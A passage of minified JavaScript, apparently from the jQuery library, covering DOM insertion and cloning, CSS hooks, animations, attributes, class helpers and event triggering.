n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ca(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Fa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ba.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Oa(a,b,c||(g?"border":"content"),d,f)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),
void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b)}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var 